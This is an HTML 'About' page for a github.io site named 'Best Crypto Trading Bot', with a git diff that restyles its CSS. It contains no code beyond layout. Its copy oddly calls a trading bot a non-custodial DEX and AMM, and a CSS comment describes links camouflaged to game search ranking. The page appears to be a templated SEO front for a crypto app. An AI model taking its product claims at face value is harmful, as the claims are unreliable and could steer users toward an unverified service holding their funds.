
==== about/index.html @ a8d0d445 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About Best Crypto Trading Bot & Decentralized Trading</title>
  <meta name="description" content="<strong>Best Crypto Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradin">
  <link rel="canonical" href="https://best-crypto-trading-bot.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About Best Crypto Trading Bot & Decentralized Trading">
  <meta property="og:description" content="<strong>Best Crypto Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradin">
  <meta property="og:url" content="https://best-crypto-trading-bot.github.io/about/">
  <meta property="og:image" content="https://best-crypto-trading-bot.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About Best Crypto Trading Bot & Decentralized Trading">
  <meta name="twitter:description" content="<strong>Best Crypto Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradin">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');

:root{
  --bg:#F7F6F2;
  --surface:#FFFFFF;
  --soft:#F1F4F3;
  --ink:#111817;
  --muted:#65706D;
  --faint:#9AA29F;
  --accent:#0EA5A0;
  --accent-deep:#0A7D79;
  --accent-soft:rgba(14,165,160,.12);
  --line:rgba(17,24,23,.10);
  --line-strong:rgba(17,24,23,.16);
  --shadow:0 30px 70px -36px rgba(17,24,23,.34);
}

*{box-sizing:border-box}
html,body{height:100%}
body{
  margin:0;
  min-height:100dvh;
  display:flex;
  flex-direction:column;
  overflow:hidden;
  background:
    radial-gradient(52% 36% at 50% -10%, rgba(14,165,160,.13), transparent 64%),
    linear-gradient(180deg, #FBFAF7 0%, var(--bg) 100%);
  color:var(--ink);
  font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
  line-height:1.5;
  -webkit-font-smoothing:antialiased;
}

a{color:inherit;text-decoration:none}
img{display:block;max-width:100%}
h1,p{margin:0}

.topbar{
  flex:0 0 auto;
  display:flex;
  align-items:center;
  gap:16px;
  padding:17px clamp(16px,4vw,42px);
}

.brand{
  display:flex;
  align-items:center;
  min-width:0;
  gap:10px;
  font-size:1rem;
  font-weight:800;
  letter-spacing:0;
  white-space:nowrap;
}

.brand img{
  flex:none;
  border-radius:10px;
  box-shadow:0 8px 20px -14px rgba(17,24,23,.45);
}

.nav{
  display:flex;
  align-items:center;
  gap:25px;
  margin-left:10px;
}

.nav a{
  color:var(--muted);
  font-size:.92rem;
  font-weight:500;
  transition:color .15s ease;
}

.nav a:hover{color:var(--ink)}
.spacer{flex:1}

.ghost{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-height:38px;
  padding:8px 16px;
  border:1px solid var(--line-strong);
  border-radius:999px;
  background:rgba(255,255,255,.72);
  color:var(--ink);
  font-size:.9rem;
  font-weight:700;
  box-shadow:0 14px 34px -28px rgba(17,24,23,.28);
  transition:border-color .16s ease,transform .16s ease;
}

.ghost:hover{
  border-color:rgba(14,165,160,.42);
  transform:translateY(-1px);
}

.stage{
  flex:1 1 auto;
  min-height:0;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  gap:26px;
  width:100%;
  padding:14px clamp(16px,4vw,42px) 10px;
  text-align:center;
}

.hero{
  display:grid;
  justify-items:center;
  gap:14px;
}

h1{
  max-width:12ch;
  font-size:clamp(2.55rem,6.2vw,4.55rem);
  line-height:1.02;
  font-weight:800;
  letter-spacing:0;
}

.sub{
  max-width:46ch;
  color:var(--muted);
  font-size:clamp(1rem,1.6vw,1.16rem);
}

.sub strong{
  color:var(--ink);
  font-weight:800;
  box-shadow:inset 0 -.48em 0 var(--accent-soft);
}

.app-card{
  width:min(520px,100%);
  display:grid;
  gap:16px;
  padding:19px;
  border:1px solid var(--line);
  border-radius:22px;
  background:rgba(255,255,255,.92);
  box-shadow:var(--shadow);
}

.status-row{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:14px;
  padding:2px 2px 0;
  text-align:left;
}

.eyebrow{
  display:block;
  color:var(--faint);
  font-size:.7rem;
  font-weight:800;
  letter-spacing:.08em;
  text-transform:uppercase;
}

.state{
  display:block;
  margin-top:2px;
  font-size:1.22rem;
  line-height:1.2;
  font-weight:800;
  color:var(--ink);
}

.toggle{
  flex:none;
  display:inline-flex;
  align-items:center;
  gap:8px;
  min-width:98px;
  min-height:42px;
  padding:5px 12px 5px 5px;
  border:1px solid var(--line-strong);
  border-radius:999px;
  background:var(--soft);
  color:var(--muted);
  font:inherit;
  font-size:.87rem;
  font-weight:800;
  cursor:pointer;
  transition:background .18s ease,border-color .18s ease,color .18s ease;
}

.knob{
  width:30px;
  height:30px;
  border-radius:50%;
  background:#FFFFFF;
  border:1px solid var(--line);
  box-shadow:0 10px 22px -16px rgba(17,24,23,.46);
  transition:transform .18s ease,background .18s ease;
}

.toggle[aria-pressed="true"]{
  background:var(--accent-soft);
  border-color:rgba(14,165,160,.38);
  color:var(--accent-deep);
}

.toggle[aria-pressed="true"] .knob{
  transform:translateX(18px);
  background:var(--accent);
}

.steps{
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:12px;
}

.step{
  min-width:0;
  display:grid;
  gap:8px;
  min-height:92px;
  align-content:center;
  padding:14px;
  border:1px solid var(--line);
  border-radius:16px;
  background:var(--soft);
  text-align:left;
}

.step-label{
  color:var(--ink);
  font-size:1rem;
  font-weight:800;
}

.step-copy{
  color:var(--muted);
  font-size:.88rem;
  font-weight:600;
}

.chips{
  display:flex;
  flex-wrap:wrap;
  gap:7px;
}

.market-chip{
  display:inline-flex;
  align-items:center;
  gap:7px;
  min-height:34px;
  padding:6px 10px 6px 7px;
  border:1px solid var(--line);
  border-radius:999px;
  background:#FFFFFF;
  color:var(--ink);
  font-size:.86rem;
  font-weight:800;
}

.market-chip img{
  width:22px;
  height:22px;
  border-radius:50%;
  flex:none;
}

.primary{
  display:flex;
  align-items:center;
  justify-content:center;
  width:100%;
  min-height:54px;
  padding:14px 18px;
  border-radius:15px;
  background:var(--accent);
  color:#FFFFFF;
  font-size:1.04rem;
  font-weight:800;
  box-shadow:0 22px 36px -28px rgba(14,165,160,.75);
  transition:background .18s ease,transform .16s ease;
}

.primary:hover{
  background:var(--accent-deep);
  transform:translateY(-1px);
}

.primary span{
  margin-left:8px;
  font-size:1.3em;
  line-height:0;
}

.foot{
  flex:0 0 auto;
  padding:12px 18px 20px;
  color:var(--faint);
  font-size:.84rem;
  font-weight:600;
  text-align:center;
}

@media(max-width:760px){
  .nav{display:none}
  .brand span{
    max-width:190px;
    overflow:hidden;
    text-overflow:ellipsis;
  }
}

@media(max-width:520px){
  .topbar{padding:14px 14px 8px;gap:10px}
  .brand{font-size:.93rem;gap:8px}
  .brand img{width:28px;height:28px}
  .ghost{min-height:34px;padding:7px 12px;font-size:.82rem}
  .stage{gap:18px;padding:6px 14px 8px}
  .hero{gap:10px}
  h1{font-size:2.42rem;max-width:10ch}
  .sub{font-size:.96rem;max-width:31ch}
  .app-card{gap:12px;padding:14px;border-radius:18px}
  .status-row{gap:10px}
  .state{font-size:1.08rem}
  .toggle{min-width:90px;min-height:38px;font-size:.82rem}
  .knob{width:27px;height:27px}
  .toggle[aria-pressed="true"] .knob{transform:translateX(16px)}
  .steps{grid-template-columns:1fr;gap:9px}
  .step{min-height:72px;padding:12px}
  .primary{min-height:50px}
  .foot{padding:8px 14px 14px;font-size:.8rem}
}

@media(max-height:720px){
  .topbar{padding-top:12px;padding-bottom:8px}
  .stage{gap:16px;padding-top:4px;padding-bottom:4px}
  h1{font-size:clamp(2.24rem,5.7vw,3.7rem)}
  .sub{font-size:1rem}
  .app-card{gap:12px;padding:15px}
  .step{min-height:74px}
  .primary{min-height:50px}
  .foot{padding-top:7px;padding-bottom:12px}
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://best-crypto-trading-bot.github.io/#website",
      "url": "https://best-crypto-trading-bot.github.io/",
      "name": "Best Crypto Trading Bot"
    },
    {
      "@type": "WebPage",
      "@id": "https://best-crypto-trading-bot.github.io/about/#webpage",
      "url": "https://best-crypto-trading-bot.github.io/about/",
      "name": "About Best Crypto Trading Bot & Decentralized Trading",
      "isPartOf": {
        "@id": "https://best-crypto-trading-bot.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://best-crypto-trading-bot.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://best-crypto-trading-bot.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About Best Crypto Trading Bot & Decentralized Trading"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="Best Crypto Trading Bot">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>Best Crypto Trading Bot</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About Best Crypto Trading Bot & Decentralized Trading</span>
    </nav>

    <h1 class="satellite-title">About Best Crypto Trading Bot & Decentralized Trading</h1>
    <p class="satellite-lead"><strong>Best Crypto Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>

    
    <div class="section-block">
      <h2>What is a DEX?</h2>
      <p>Traditional exchanges use centralized order books to match buyers and sellers. Best Crypto Trading Bot operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
    </div>
    <div class="section-block">
      <h2>Automated Market Makers (AMM)</h2>
      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
    </div>
    <div class="section-block">
      <h2>Decentralized Liquidity</h2>
      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, Best Crypto Trading Bot democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Best Crypto Trading Bot Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Best Crypto Trading Bot is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit 65e11b95: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,377 +4,166 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About Best Crypto Trading Bot & Decentralized Trading</title>
-  <meta name="description" content="<strong>Best Crypto Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradin">
+  <meta name="description" content="Best Crypto Trading Bot is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from y">
   <link rel="canonical" href="https://best-crypto-trading-bot.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About Best Crypto Trading Bot & Decentralized Trading">
-  <meta property="og:description" content="<strong>Best Crypto Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradin">
+  <meta property="og:description" content="Best Crypto Trading Bot is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from y">
   <meta property="og:url" content="https://best-crypto-trading-bot.github.io/about/">
   <meta property="og:image" content="https://best-crypto-trading-bot.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About Best Crypto Trading Bot & Decentralized Trading">
-  <meta name="twitter:description" content="<strong>Best Crypto Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token tradin">
+  <meta name="twitter:description" content="Best Crypto Trading Bot is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from y">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
-
-:root{
-  --bg:#F7F6F2;
-  --surface:#FFFFFF;
-  --soft:#F1F4F3;
-  --ink:#111817;
-  --muted:#65706D;
-  --faint:#9AA29F;
-  --accent:#0EA5A0;
-  --accent-deep:#0A7D79;
-  --accent-soft:rgba(14,165,160,.12);
-  --line:rgba(17,24,23,.10);
-  --line-strong:rgba(17,24,23,.16);
-  --shadow:0 30px 70px -36px rgba(17,24,23,.34);
-}
-
-*{box-sizing:border-box}
-html,body{height:100%}
-body{
-  margin:0;
-  min-height:100dvh;
-  display:flex;
-  flex-direction:column;
-  overflow:hidden;
-  background:
-    radial-gradient(52% 36% at 50% -10%, rgba(14,165,160,.13), transparent 64%),
-    linear-gradient(180deg, #FBFAF7 0%, var(--bg) 100%);
-  color:var(--ink);
-  font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
-  line-height:1.5;
-  -webkit-font-smoothing:antialiased;
-}
-
-a{color:inherit;text-decoration:none}
-img{display:block;max-width:100%}
-h1,p{margin:0}
-
-.topbar{
-  flex:0 0 auto;
-  display:flex;
-  align-items:center;
-  gap:16px;
-  padding:17px clamp(16px,4vw,42px);
-}
-
-.brand{
-  display:flex;
-  align-items:center;
-  min-width:0;
-  gap:10px;
-  font-size:1rem;
-  font-weight:800;
-  letter-spacing:0;
-  white-space:nowrap;
-}
-
-.brand img{
-  flex:none;
-  border-radius:10px;
-  box-shadow:0 8px 20px -14px rgba(17,24,23,.45);
-}
-
-.nav{
-  display:flex;
-  align-items:center;
-  gap:25px;
-  margin-left:10px;
-}
-
-.nav a{
-  color:var(--muted);
-  font-size:.92rem;
-  font-weight:500;
-  transition:color .15s ease;
-}
-
-.nav a:hover{color:var(--ink)}
-.spacer{flex:1}
-
-.ghost{
-  display:inline-flex;
-  align-items:center;
-  justify-content:center;
-  min-height:38px;
-  padding:8px 16px;
-  border:1px solid var(--line-strong);
-  border-radius:999px;
-  background:rgba(255,255,255,.72);
-  color:var(--ink);
-  font-size:.9rem;
-  font-weight:700;
-  box-shadow:0 14px 34px -28px rgba(17,24,23,.28);
-  transition:border-color .16s ease,transform .16s ease;
-}
-
-.ghost:hover{
-  border-color:rgba(14,165,160,.42);
-  transform:translateY(-1px);
-}
-
-.stage{
-  flex:1 1 auto;
-  min-height:0;
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-  justify-content:center;
-  gap:26px;
-  width:100%;
-  padding:14px clamp(16px,4vw,42px) 10px;
-  text-align:center;
-}
-
-.hero{
-  display:grid;
-  justify-items:center;
-  gap:14px;
-}
-
-h1{
-  max-width:12ch;
-  font-size:clamp(2.55rem,6.2vw,4.55rem);
-  line-height:1.02;
-  font-weight:800;
-  letter-spacing:0;
-}
-
-.sub{
-  max-width:46ch;
-  color:var(--muted);
-  font-size:clamp(1rem,1.6vw,1.16rem);
-}
-
-.sub strong{
-  color:var(--ink);
-  font-weight:800;
-  box-shadow:inset 0 -.48em 0 var(--accent-soft);
-}
-
-.app-card{
-  width:min(520px,100%);
-  display:grid;
-  gap:16px;
-  padding:19px;
-  border:1px solid var(--line);
-  border-radius:22px;
-  background:rgba(255,255,255,.92);
-  box-shadow:var(--shadow);
-}
-
-.status-row{
-  display:flex;
-  align-items:center;
-  justify-content:space-between;
-  gap:14px;
-  padding:2px 2px 0;
-  text-align:left;
-}
-
-.eyebrow{
-  display:block;
-  color:var(--faint);
-  font-size:.7rem;
-  font-weight:800;
-  letter-spacing:.08em;
-  text-transform:uppercase;
-}
-
-.state{
-  display:block;
-  margin-top:2px;
-  font-size:1.22rem;
-  line-height:1.2;
-  font-weight:800;
-  color:var(--ink);
-}
-
-.toggle{
-  flex:none;
-  display:inline-flex;
-  align-items:center;
-  gap:8px;
-  min-width:98px;
-  min-height:42px;
-  padding:5px 12px 5px 5px;
-  border:1px solid var(--line-strong);
-  border-radius:999px;
-  background:var(--soft);
-  color:var(--muted);
-  font:inherit;
-  font-size:.87rem;
-  font-weight:800;
-  cursor:pointer;
-  transition:background .18s ease,border-color .18s ease,color .18s ease;
-}
-
-.knob{
-  width:30px;
-  height:30px;
-  border-radius:50%;
-  background:#FFFFFF;
-  border:1px solid var(--line);
-  box-shadow:0 10px 22px -16px rgba(17,24,23,.46);
-  transition:transform .18s ease,background .18s ease;
-}
-
-.toggle[aria-pressed="true"]{
-  background:var(--accent-soft);
-  border-color:rgba(14,165,160,.38);
-  color:var(--accent-deep);
-}
-
-.toggle[aria-pressed="true"] .knob{
-  transform:translateX(18px);
-  background:var(--accent);
-}
-
-.steps{
-  display:grid;
-  grid-template-columns:1fr 1fr;
-  gap:12px;
-}
-
-.step{
-  min-width:0;
-  display:grid;
-  gap:8px;
-  min-height:92px;
-  align-content:center;
-  padding:14px;
-  border:1px solid var(--line);
-  border-radius:16px;
-  background:var(--soft);
-  text-align:left;
-}
-
-.step-label{
-  color:var(--ink);
-  font-size:1rem;
-  font-weight:800;
-}
-
-.step-copy{
-  color:var(--muted);
-  font-size:.88rem;
-  font-weight:600;
-}
-
-.chips{
-  display:flex;
-  flex-wrap:wrap;
-  gap:7px;
-}
-
-.market-chip{
-  display:inline-flex;
-  align-items:center;
-  gap:7px;
-  min-height:34px;
-  padding:6px 10px 6px 7px;
-  border:1px solid var(--line);
-  border-radius:999px;
-  background:#FFFFFF;
-  color:var(--ink);
-  font-size:.86rem;
-  font-weight:800;
-}
-
-.market-chip img{
-  width:22px;
-  height:22px;
-  border-radius:50%;
-  flex:none;
-}
-
-.primary{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  width:100%;
-  min-height:54px;
-  padding:14px 18px;
-  border-radius:15px;
-  background:var(--accent);
-  color:#FFFFFF;
-  font-size:1.04rem;
-  font-weight:800;
-  box-shadow:0 22px 36px -28px rgba(14,165,160,.75);
-  transition:background .18s ease,transform .16s ease;
-}
-
-.primary:hover{
-  background:var(--accent-deep);
-  transform:translateY(-1px);
-}
-
-.primary span{
-  margin-left:8px;
-  font-size:1.3em;
-  line-height:0;
-}
-
-.foot{
-  flex:0 0 auto;
-  padding:12px 18px 20px;
-  color:var(--faint);
-  font-size:.84rem;
-  font-weight:600;
-  text-align:center;
-}
-
-@media(max-width:760px){
-  .nav{display:none}
-  .brand span{
-    max-width:190px;
-    overflow:hidden;
-    text-overflow:ellipsis;
+  :root{
+    --bg:#F5F7FA; --panel:#FFFFFF; --field:#F3F6FA;
+    --ink:#0F1620; --muted:#5A6472; --faint:#8C95A3;
+    --line:rgba(16,22,32,.10); --line-2:rgba(16,22,32,.055);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(16,22,32,.03), 0 32px 62px -30px rgba(16,22,32,.32), 0 10px 24px -18px rgba(16,22,32,.18);
+    --shadow-soft:0 1px 0 rgba(16,22,32,.02), 0 20px 44px -32px rgba(16,22,32,.26);
+    --ui:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
   }
-}
-
-@media(max-width:520px){
-  .topbar{padding:14px 14px 8px;gap:10px}
-  .brand{font-size:.93rem;gap:8px}
-  .brand img{width:28px;height:28px}
-  .ghost{min-height:34px;padding:7px 12px;font-size:.82rem}
-  .stage{gap:18px;padding:6px 14px 8px}
-  .hero{gap:10px}
-  h1{font-size:2.42rem;max-width:10ch}
-  .sub{font-size:.96rem;max-width:31ch}
-  .app-card{gap:12px;padding:14px;border-radius:18px}
-  .status-row{gap:10px}
-  .state{font-size:1.08rem}
-  .toggle{min-width:90px;min-height:38px;font-size:.82rem}
-  .knob{width:27px;height:27px}
-  .toggle[aria-pressed="true"] .knob{transform:translateX(16px)}
-  .steps{grid-template-columns:1fr;gap:9px}
-  .step{min-height:72px;padding:12px}
-  .primary{min-height:50px}
-  .foot{padding:8px 14px 14px;font-size:.8rem}
-}
-
-@media(max-height:720px){
-  .topbar{padding-top:12px;padding-bottom:8px}
-  .stage{gap:16px;padding-top:4px;padding-bottom:4px}
-  h1{font-size:clamp(2.24rem,5.7vw,3.7rem)}
-  .sub{font-size:1rem}
-  .app-card{gap:12px;padding:15px}
-  .step{min-height:74px}
-  .primary{min-height:50px}
-  .foot{padding-top:7px;padding-bottom:12px}
-}
-
-
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (diagonal hatch + cool glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -10%, rgba(37,99,235,.10), transparent 62%),
+      radial-gradient(640px 520px at 90% 12%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(16,22,32,.035) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px rgba(16,22,32,.06)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe) ---------- */
